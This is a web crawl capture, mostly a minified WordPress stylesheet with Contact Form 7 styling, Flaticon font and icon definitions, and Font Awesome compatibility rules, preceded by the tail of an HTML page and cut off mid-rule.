0,[57,212],null,[6,5,230,127],\x22RC-B5jobmhRYw4QmQ\x22,null,null,null,null,null,\x220dAFcWeA4VUXJj-KNX4C-QkiGCR7Jli2xihXFR8blgU0pfLAuEFUT7UrFWoxeIek8LdX_XmL1Hzz9gPYS8HFkwexnMFmGAZp1xVA\x22,1767433525689]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://mqv.biz/wp-content/cache/wpfc-minified/mbvbyjqm/3wltt.css
body_size: 64444
content:
@charset "UTF-8";
.wpcf7 .screen-reader-response {
position: absolute;
overflow: hidden;
clip: rect(1px, 1px, 1px, 1px);
clip-path: inset(50%);
height: 1px;
width: 1px;
margin: -1px;
padding: 0;
border: 0;
word-wrap: normal !important;
}
.wpcf7 form .wpcf7-response-output {
margin: 2em 0.5em 1em;
padding: 0.2em 1em;
border: 2px solid #00a0d2; }
.wpcf7 form.init .wpcf7-response-output,
.wpcf7 form.resetting .wpcf7-response-output,
.wpcf7 form.submitting .wpcf7-response-output {
display: none;
}
.wpcf7 form.sent .wpcf7-response-output {
border-color: #46b450; }
.wpcf7 form.failed .wpcf7-response-output,
.wpcf7 form.aborted .wpcf7-response-output {
border-color: #dc3232; }
.wpcf7 form.spam .wpcf7-response-output {
border-color: #f56e28; }
.wpcf7 form.invalid .wpcf7-response-output,
.wpcf7 form.unaccepted .wpcf7-response-output,
.wpcf7 form.payment-required .wpcf7-response-output {
border-color: #ffb900; }
.wpcf7-form-control-wrap {
position: relative;
}
.wpcf7-not-valid-tip {
color: #dc3232; font-size: 1em;
font-weight: normal;
display: block;
}
.use-floating-validation-tip .wpcf7-not-valid-tip {
position: relative;
top: -2ex;
left: 1em;
z-index: 100;
border: 1px solid #dc3232;
background: #fff;
padding: .2em .8em;
width: 24em;
}
.wpcf7-list-item {
display: inline-block;
margin: 0 0 0 1em;
}
.wpcf7-list-item-label::before,
.wpcf7-list-item-label::after {
content: " ";
}
.wpcf7-spinner {
visibility: hidden;
display: inline-block;
background-color: #23282d; opacity: 0.75;
width: 24px;
height: 24px;
border: none;
border-radius: 100%;
padding: 0;
margin: 0 24px;
position: relative;
}
form.submitting .wpcf7-spinner {
visibility: visible;
}
.wpcf7-spinner::before {
content: '';
position: absolute;
background-color: #fbfbfc; top: 4px;
left: 4px;
width: 6px;
height: 6px;
border: none;
border-radius: 100%;
transform-origin: 8px 8px;
animation-name: spin;
animation-duration: 1000ms;
animation-timing-function: linear;
animation-iteration-count: infinite;
}
@media (prefers-reduced-motion: reduce) {
.wpcf7-spinner::before {
animation-name: blink;
animation-duration: 2000ms;
}
}
@keyframes spin {
from {
transform: rotate(0deg);
}
to {
transform: rotate(360deg);
}
}
@keyframes blink {
from {
opacity: 0;
}
50% {
opacity: 1;
}
to {
opacity: 0;
}
}
.wpcf7 input[type="file"] {
cursor: pointer;
}
.wpcf7 input[type="file"]:disabled {
cursor: default;
}
.wpcf7 .wpcf7-submit:disabled {
cursor: not-allowed;
}
.wpcf7 input[type="url"],
.wpcf7 input[type="email"],
.wpcf7 input[type="tel"] {
direction: ltr;
}
.wpcf7-reflection > output {
display: list-item;
list-style: none;
}
.wpcf7-reflection > output[hidden] {
display: none;
}@font-face {
font-family: "Flaticon";
src: url(https://mqv.biz/wp-content/themes/seofy/fonts/flaticon/Flaticon.eot);
src: url(https://mqv.biz/wp-content/themes/seofy/fonts/flaticon/Flaticon.eot?#iefix) format("embedded-opentype"),
url(https://mqv.biz/wp-content/themes/seofy/fonts/flaticon/Flaticon.woff) format("woff"),
url(https://mqv.biz/wp-content/themes/seofy/fonts/flaticon/Flaticon.ttf) format("truetype"),
url(https://mqv.biz/wp-content/themes/seofy/fonts/flaticon/Flaticon.svg#Flaticon) format("svg");
font-weight: normal;
font-style: normal;
}
@media screen and (-webkit-min-device-pixel-ratio:0) {
@font-face {
font-family: "Flaticon";
src: url(https://mqv.biz/wp-content/themes/seofy/fonts/flaticon/Flaticon.svg#Flaticon) format("svg");
}
}
[class^="flaticon-"]:before, [class*=" flaticon-"]:before,
[class^="flaticon-"]:after, [class*=" flaticon-"]:after {   
font-family: Flaticon;
font-size: inherit;
font-style: normal;
}
.flaticon-play:before { content: "\f100"; }
.flaticon-contact:before { content: "\f101"; }
.flaticon-pencil:before { content: "\f102"; }
.flaticon-folder:before { content: "\f103"; }
.flaticon-chat:before { content: "\f104"; }
.flaticon-email:before { content: "\f105"; }
.flaticon-share:before { content: "\f106"; }
.flaticon-label:before { content: "\f107"; }
.flaticon-clock:before { content: "\f108"; }
.flaticon-home:before { content: "\f109"; }
.flaticon-settings:before { content: "\f10a"; }
.flaticon-bookmark:before { content: "\f10b"; }
.flaticon-pen:before { content: "\f10c"; }
.flaticon-growth:before { content: "\f10d"; }
.flaticon-handshake:before { content: "\f10e"; }
.flaticon-test:before { content: "\f10f"; }
.flaticon-write:before { content: "\f110"; }
.flaticon-planet:before { content: "\f111"; }
.flaticon-close:before { content: "\f112"; }
.flaticon-star:before { content: "\f113"; }
.flaticon-share-1:before { content: "\f114"; }
.flaticon-price:before { content: "\f115"; }
.flaticon-zoom-len:before { content: "\f116"; }
.flaticon-user:before { content: "\f117"; }
.flaticon-feedback:before { content: "\f118"; }
.flaticon-comment:before { content: "\f119"; }
.flaticon-danger:before { content: "\f11a"; }
.flaticon-instagram:before { content: "\f11b"; }
.flaticon-iphone:before { content: "\f11c"; }
.flaticon-send:before { content: "\f11d"; }
.flaticon-user-1:before { content: "\f11e"; }
.flaticon-folder-1:before { content: "\f11f"; }
.flaticon-star-1:before { content: "\f120"; }
.flaticon-chat-1:before { content: "\f121"; }
.flaticon-wall-clock:before { content: "\f122"; }
.flaticon-user-2:before { content: "\f123"; }
.flaticon-send-1:before { content: "\f124"; }
.flaticon-time:before { content: "\f125"; }
.flaticon-chat-2:before { content: "\f126"; }
.flaticon-user-3:before { content: "\f127"; }
.flaticon-chat-3:before { content: "\f128"; }
.flaticon-vision:before { content: "\f129"; }
.flaticon-heart:before { content: "\f12a"; }
.flaticon-zoom:before { content: "\f12b"; }
.flaticon-zoom-1:before { content: "\f12c"; }
.flaticon-ghost:before { content: "\f12d"; }
.flaticon-chat-4:before { content: "\f12e"; }
.flaticon-cancel:before { content: "\f12f"; }
.flaticon-heart-1:before { content: "\f130"; }
.flaticon-tick:before { content: "\f131"; }
.flaticon-info:before { content: "\f132"; }
.flaticon-wall-clock-1:before { content: "\f133"; }
.flaticon-map:before { content: "\f134"; }
.flaticon-shopping-bag:before { content: "\f135"; }
.flaticon-play-1:before { content: "\f136"; }
.flaticon-back:before { content: "\f137"; }
.flaticon-search:before { content: "\f138"; }
.flaticon-magnifying-glass:before { content: "\f139"; }
.flaticon-link:before { content: "\f13a"; }
.flaticon-search-1:before { content: "\f13b"; }
.flaticon-arrow:before { content: "\f13c"; }
.flaticon-arrow-point-to-right:before { content: "\f13d"; }
.flaticon-mail:before { content: "\f13e"; }
.flaticon-right-arrow:before { content: "\f13f"; }
.flaticon-shopping-bag-1:before { content: "\f140"; }
.flaticon-film:before { content: "\f141"; }
.flaticon-photography:before { content: "\f142"; }
.flaticon-download:before { content: "\f143"; }
.flaticon-check:before { content: "\f144"; }
.flaticon-paper-plane:before { content: "\f145"; }
.flaticon-gear:before { content: "\f146"; }
.flaticon-user-4:before { content: "\f147"; }
.flaticon-edit:before { content: "\f148"; }
.flaticon-attach:before { content: "\f149"; }
.flaticon-search-2:before { content: "\f14a"; }
.flaticon-left-arrow:before { content: "\f14b"; }
.flaticon-tag:before { content: "\f14c"; }
.flaticon-file:before { content: "\f14d"; }
.flaticon-clock-1:before { content: "\f14e"; }
.flaticon-speech-bubble:before { content: "\f14f"; }
.flaticon-calendar:before { content: "\f150"; }
.flaticon-target:before { content: "\f151"; }
.flaticon-placeholder:before { content: "\f152"; }
.flaticon-user-5:before { content: "\f153"; }
.flaticon-soccer:before { content: "\f154"; }
.flaticon-idea:before { content: "\f155"; }
.flaticon-gym:before { content: "\f156"; }
.flaticon-search-3:before { content: "\f157"; }
.flaticon-bag:before { content: "\f158"; }
.flaticon-comment-1:before { content: "\f159"; }
.flaticon-play-2:before { content: "\f15a"; }
.flaticon-bulb:before { content: "\f15b"; }
.flaticon-mail-1:before { content: "\f15c"; }
.flaticon-instagram-1:before { content: "\f15d"; }
.flaticon-instagram-2:before { content: "\f15e"; }
.flaticon-search-4:before { content: "\f15f"; }
.flaticon-key:before { content: "\f160"; }
.flaticon-next:before { content: "\f161"; }
.flaticon-back-1:before { content: "\f162"; }
.flaticon-search-5:before { content: "\f163"; }
.flaticon-research:before { content: "\f164"; }
.flaticon-target-1:before { content: "\f165"; }
.flaticon-graph:before { content: "\f166"; }
.flaticon-pie-chart:before { content: "\f167"; }
.flaticon-target-2:before { content: "\f168"; }
.flaticon-gear-1:before { content: "\f169"; }
.flaticon-statistics:before { content: "\f16a"; }
.flaticon-paper-plane-1:before { content: "\f16b"; }
.flaticon-analytics:before { content: "\f16c"; }
.flaticon-project:before { content: "\f16d"; }
.flaticon-report:before { content: "\f16e"; }
.flaticon-key-1:before { content: "\f16f"; }
.flaticon-price-1:before { content: "\f170"; }
.flaticon-world:before { content: "\f171"; }
.flaticon-lightbulb:before { content: "\f172"; }
.flaticon-rocket:before { content: "\f173"; }
.flaticon-gear-2:before { content: "\f174"; }
.flaticon-tv:before { content: "\f175"; }
.flaticon-zoom-in:before { content: "\f176"; }
.flaticon-skills:before { content: "\f177"; }
.flaticon-gear-3:before { content: "\f178"; }
.flaticon-user-6:before { content: "\f179"; }
.flaticon-newspaper:before { content: "\f17a"; }
.flaticon-pin:before { content: "\f17b"; }
.flaticon-phone:before { content: "\f17c"; }
.flaticon-info-1:before { content: "\f17d"; }
.flaticon-close-1:before { content: "\f17e"; }
.flaticon-acceptance-circular-button:before { content: "\f17f"; }
.flaticon-close-2:before { content: "\f180"; }.fa.fa-glass:before{content:"\f000"}.fa.fa-meetup{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-star-o{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-star-o:before{content:"\f005"}.fa.fa-remove:before{content:"\f00d"}.fa.fa-close:before{content:"\f00d"}.fa.fa-gear:before{content:"\f013"}.fa.fa-trash-o{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-trash-o:before{content:"\f2ed"}.fa.fa-file-o{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-file-o:before{content:"\f15b"}.fa.fa-clock-o{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-clock-o:before{content:"\f017"}.fa.fa-arrow-circle-o-down{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-arrow-circle-o-down:before{content:"\f358"}.fa.fa-arrow-circle-o-up{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-arrow-circle-o-up:before{content:"\f35b"}.fa.fa-play-circle-o{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-play-circle-o:before{content:"\f144"}.fa.fa-repeat:before{content:"\f01e"}.fa.fa-rotate-right:before{content:"\f01e"}.fa.fa-refresh:before{content:"\f021"}.fa.fa-list-alt{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-dedent:before{content:"\f03b"}.fa.fa-video-camera:before{content:"\f03d"}.fa.fa-picture-o{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-picture-o:before{content:"\f03e"}.fa.fa-photo{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-photo:before{content:"\f03e"}.fa.fa-image{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-image:before{content:"\f03e"}.fa.fa-pencil:before{content:"\f303"}.fa.fa-map-marker:before{content:"\f3c5"}.fa.fa-pencil-square-o{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-pencil-square-o:before{content:"\f044"}.fa.fa-share-square-o{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-share-square-o:before{content:"\f14d"}.fa.fa-check-square-o{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-check-square-o:before{content:"\f14a"}.fa.fa-arrows:before{content:"\f0b2"}.fa.fa-times-circle-o{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-times-circle-o:before{content:"\f057"}.fa.fa-check-circle-o{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-check-circle-o:before{content:"\f058"}.fa.fa-mail-forward:before{content:"\f064"}.fa.fa-eye{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-eye-slash{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-warning:before{content:"\f071"}.fa.fa-calendar:before{content:"\f073"}.fa.fa-arrows-v:before{content:"\f338"}.fa.fa-arrows-h:before{content:"\f337"}.fa.fa-bar-chart{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-bar-chart:before{content:"\f080"}.fa.fa-bar-chart-o{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-bar-chart-o:before{content:"\f080"}.fa.fa-twitter-square{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-facebook-square{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-gears:before{content:"\f085"}.fa.fa-thumbs-o-up{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-thumbs-o-up:before{content:"\f164"}.fa.fa-thumbs-o-down{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-thumbs-o-down:before{content:"\f165"}.fa.fa-heart-o{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-heart-o:before{content:"\f004"}.fa.fa-sign-out:before{content:"\f2f5"}.fa.fa-linkedin-square{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-linkedin-square:before{content:"\f08c"}.fa.fa-thumb-tack:before{content:"\f08d"}.fa.fa-external-link:before{content:"\f35d"}.fa.fa-sign-in:before{content:"\f2f6"}.fa.fa-github-square{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-lemon-o{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-lemon-o:before{content:"\f094"}.fa.fa-square-o{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-square-o:before{content:"\f0c8"}.fa.fa-bookmark-o{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-bookmark-o:before{content:"\f02e"}.fa.fa-twitter{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-facebook{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-facebook:before{content:"\f39e"}.fa.fa-facebook-f{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-facebook-f:before{content:"\f39e"}.fa.fa-github{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-credit-card{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-feed:before{content:"\f09e"}.fa.fa-hdd-o{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-hdd-o:before{content:"\f0a0"}.fa.fa-hand-o-right{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-hand-o-right:before{content:"\f0a4"}.fa.fa-hand-o-left{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-hand-o-left:before{content:"\f0a5"}.fa.fa-hand-o-up{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-hand-o-up:before{content:"\f0a6"}.fa.fa-hand-o-down{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-hand-o-down:before{content:"\f0a7"}.fa.fa-arrows-alt:before{content:"\f31e"}.fa.fa-group:before{content:"\f0c0"}.fa.fa-chain:before{content:"\f0c1"}.fa.fa-scissors:before{content:"\f0c4"}.fa.fa-files-o{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-files-o:before{content:"\f0c5"}.fa.fa-floppy-o{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-floppy-o:before{content:"\f0c7"}.fa.fa-navicon:before{content:"\f0c9"}.fa.fa-reorder:before{content:"\f0c9"}.fa.fa-pinterest{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-pinterest-square{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-google-plus-square{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-google-plus{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-google-plus:before{content:"\f0d5"}.fa.fa-money{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-money:before{content:"\f3d1"}.fa.fa-unsorted:before{content:"\f0dc"}.fa.fa-sort-desc:before{content:"\f0dd"}.fa.fa-sort-asc:before{content:"\f0de"}.fa.fa-linkedin{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-linkedin:before{content:"\f0e1"}.fa.fa-rotate-left:before{content:"\f0e2"}.fa.fa-legal:before{content:"\f0e3"}.fa.fa-tachometer:before{content:"\f3fd"}.fa.fa-dashboard:before{content:"\f3fd"}.fa.fa-comment-o{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-comment-o:before{content:"\f075"}.fa.fa-comments-o{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-comments-o:before{content:"\f086"}.fa.fa-flash:before{content:"\f0e7"}.fa.fa-clipboard{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-paste{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-paste:before{content:"\f328"}.fa.fa-lightbulb-o{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-lightbulb-o:before{content:"\f0eb"}.fa.fa-exchange:before{content:"\f362"}.fa.fa-cloud-download:before{content:"\f381"}.fa.fa-cloud-upload:before{content:"\f382"}.fa.fa-bell-o{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-bell-o:before{content:"\f0f3"}.fa.fa-cutlery:before{content:"\f2e7"}.fa.fa-file-text-o{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-file-text-o:before{content:"\f15c"}.fa.fa-building-o{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-building-o:before{content:"\f1ad"}.fa.fa-hospital-o{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-hospital-o:before{content:"\f0f8"}.fa.fa-tablet:before{content:"\f3fa"}.fa.fa-mobile:before{content:"\f3cd"}.fa.fa-mobile-phone:before{content:"\f3cd"}.fa.fa-circle-o{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-circle-o:before{content:"\f111"}.fa.fa-mail-reply:before{content:"\f3e5"}.fa.fa-github-alt{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-folder-o{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-folder-o:before{content:"\f07b"}.fa.fa-folder-open-o{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-folder-open-o:before{content:"\f07c"}.fa.fa-smile-o{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-smile-o:before{content:"\f118"}.fa.fa-frown-o{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-frown-o:before{content:"\f119"}.fa.fa-meh-o{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-meh-o:before{content:"\f11a"}.fa.fa-keyboard-o{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-keyboard-o:before{content:"\f11c"}.fa.fa-flag-o{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-flag-o:before{content:"\f024"}.fa.fa-mail-reply-all:before{content:"\f122"}.fa.fa-star-half-o{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-star-half-o:before{content:"\f089"}.fa.fa-star-half-empty{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-star-half-empty:before{content:"\f089"}.fa.fa-star-half-full{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-star-half-full:before{content:"\f089"}.fa.fa-code-fork:before{content:"\f126"}.fa.fa-chain-broken:before{content:"\f127"}.fa.fa-shield:before{content:"\f3ed"}.fa.fa-calendar-o{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-calendar-o:before{content:"\f133"}.fa.fa-maxcdn{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-html5{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-css3{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-ticket:before{content:"\f3ff"}.fa.fa-minus-square-o{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-minus-square-o:before{content:"\f146"}.fa.fa-level-up:before{content:"\f3bf"}.fa.fa-level-down:before{content:"\f3be"}.fa.fa-pencil-square:before{content:"\f14b"}.fa.fa-external-link-square:before{content:"\f360"}.fa.fa-compass{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-caret-square-o-down{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-caret-square-o-down:before{content:"\f150"}.fa.fa-toggle-down{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-toggle-down:before{content:"\f150"}.fa.fa-caret-square-o-up{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-caret-square-o-up:before{content:"\f151"}.fa.fa-toggle-up{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-toggle-up:before{content:"\f151"}.fa.fa-caret-square-o-right{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-caret-square-o-right:before{content:"\f152"}.fa.fa-toggle-right{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-toggle-right:before{content:"\f152"}.fa.fa-eur:before{content:"\f153"}.fa.fa-euro:before{content:"\f153"}.fa.fa-gbp:before{content:"\f154"}.fa.fa-usd:before{content:"\f155"}.fa.fa-dollar:before{content:"\f155"}.fa.fa-inr:before{content:"\f156"}.fa.fa-rupee:before{content:"\f156"}.fa.fa-jpy:before{content:"\f157"}.fa.fa-cny:before{content:"\f157"}.fa.fa-rmb:before{content:"\f157"}.fa.fa-yen:before{content:"\f157"}.fa.fa-rub:before{content:"\f158"}.fa.fa-ruble:before{content:"\f158"}.fa.fa-rouble:before{content:"\f158"}.fa.fa-krw:before{content:"\f159"}.fa.fa-won:before{content:"\f159"}.fa.fa-btc{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-bitcoin{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-bitcoin:before{content:"\f15a"}.fa.fa-file-text:before{content:"\f15c"}.fa.fa-sort-alpha-asc:before{content:"\f15d"}.fa.fa-sort-alpha-desc:before{content:"\f881"}.fa.fa-sort-amount-asc:before{content:"\f160"}.fa.fa-sort-amount-desc:before{content:"\f884"}.fa.fa-sort-numeric-asc:before{content:"\f162"}.fa.fa-sort-numeric-desc:before{content:"\f886"}.fa.fa-youtube-square{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-youtube{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-xing{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-xing-square{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-youtube-play{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-youtube-play:before{content:"\f167"}.fa.fa-dropbox{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-stack-overflow{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-instagram{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-flickr{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-adn{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-bitbucket{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-bitbucket-square{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-bitbucket-square:before{content:"\f171"}.fa.fa-tumblr{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-tumblr-square{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-long-arrow-down:before{content:"\f309"}.fa.fa-long-arrow-up:before{content:"\f30c"}.fa.fa-long-arrow-left:before{content:"\f30a"}.fa.fa-long-arrow-right:before{content:"\f30b"}.fa.fa-apple{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-windows{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-android{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-linux{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-dribbble{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-skype{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-foursquare{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-trello{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-gratipay{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-gittip{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-gittip:before{content:"\f184"}.fa.fa-sun-o{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-sun-o:before{content:"\f185"}.fa.fa-moon-o{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-moon-o:before{content:"\f186"}.fa.fa-vk{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-weibo{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-renren{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-pagelines{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-stack-exchange{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-arrow-circle-o-right{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-arrow-circle-o-right:before{content:"\f35a"}.fa.fa-arrow-circle-o-left{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-arrow-circle-o-left:before{content:"\f359"}.fa.fa-caret-square-o-left{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-caret-square-o-left:before{content:"\f191"}.fa.fa-toggle-left{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-toggle-left:before{content:"\f191"}.fa.fa-dot-circle-o{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-dot-circle-o:before{content:"\f192"}.fa.fa-vimeo-square{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-try:before{content:"\f195"}.fa.fa-turkish-lira:before{content:"\f195"}.fa.fa-plus-square-o{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-plus-square-o:before{content:"\f0fe"}.fa.fa-slack{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-wordpress{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-openid{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-institution:before{content:"\f19c"}.fa.fa-bank:before{content:"\f19c"}.fa.fa-mortar-board:before{content:"\f19d"}.fa.fa-yahoo{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-google{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-reddit{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-reddit-square{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-stumbleupon-circle{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-stumbleupon{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-delicious{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-digg{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-pied-piper-pp{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-pied-piper-alt{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-drupal{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-joomla{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-spoon:before{content:"\f2e5"}.fa.fa-behance{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-behance-square{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-steam{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-steam-square{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-automobile:before{content:"\f1b9"}.fa.fa-cab:before{content:"\f1ba"}.fa.fa-envelope-o{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-envelope-o:before{content:"\f0e0"}.fa.fa-deviantart{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-soundcloud{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-file-pdf-o{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-file-pdf-o:before{content:"\f1c1"}.fa.fa-file-word-o{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-file-word-o:before{content:"\f1c2"}.fa.fa-file-excel-o{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-file-excel-o:before{content:"\f1c3"}.fa.fa-file-powerpoint-o{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-file-powerpoint-o:before{content:"\f1c4"}.fa.fa-file-image-o{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-file-image-o:before{content:"\f1c5"}.fa.fa-file-photo-o{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-file-photo-o:before{content:"\f1c5"}.fa.fa-file-picture-o{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-file-picture-o:before{content:"\f1c5"}.fa.fa-file-archive-o{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-file-archive-o:before{content:"\f1c6"}.fa.fa-file-zip-o{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-file-zip-o:before{content:"\f1c6"}.fa.fa-file-audio-o{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-file-audio-o:before{content:"\f1c7"}.fa.fa-file-sound-o{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-file-sound-o:before{content:"\f1c7"}.fa.fa-file-video-o{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-file-video-o:before{content:"\f1c8"}.fa.fa-file-movie-o{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-file-movie-o:before{content:"\f1c8"}.fa.fa-file-code-o{font-family:'Font Awesome 5 